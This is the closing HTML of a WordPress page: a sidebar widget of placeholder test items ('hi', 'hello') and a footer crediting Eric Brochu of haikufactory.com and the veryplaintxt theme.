<li id="block-3" class="widget widget_block">
<h2 class="wp-block-heading">Test</h2>
</li>
<li id="block-4" class="widget widget_block">
<ul>
<li>hi</li>



<li>hello</li>



<li><strong>test:</strong> test</li>
</ul>
</li>

			</ul>
		</div><!-- #primary .sidebar -->	<div id="footer">
		<span id="copyright">&copy; 2025 <span class="vcard"><a class="url fn n" href="http://haikufactory.com"><span class="given-name">Eric</span> <span class="family-name">Brochu</span></a></span></span>
		<span class="meta-sep">&para;</span>
		<span id="generator-link">Thanks, <a href="http://wordpress.org/" title="WordPress">WordPress</a>.</span>
		<span class="meta-sep">&para;</span>
		<span id="theme-link"><a href="http://www.plaintxt.org/themes/veryplaintxt/" title="veryplaintxt theme for WordPress" rel="follow designer">veryplaintxt</a> theme by <span class="vcard"><a class="url fn n" href="http://scottwallick.com/" title="scottwallick.com" rel="follow designer"><span class="given-name">Scott</span><span class="additional-name"> Allan</span><span class="family-name"> Wallick</span></a></span>.</span>
		<span class="meta-sep">&para;</span>
		<span id="web-standards">It's nice <a href="http://validator.w3.org/check/referer" title="Valid XHTML">XHTML</a> &amp; <a href="http://jigsaw.w3.org/css-validator/validator?profile=css2&amp;warning=2&amp;uri=https://haikufactory.com/wp-content/themes/veryplaintxt/style.css" title="Valid CSS">CSS</a>.</span>
	</div><!-- #footer -->


</div><!-- #wrapper -->

</body><!-- end trasmission -->
</html>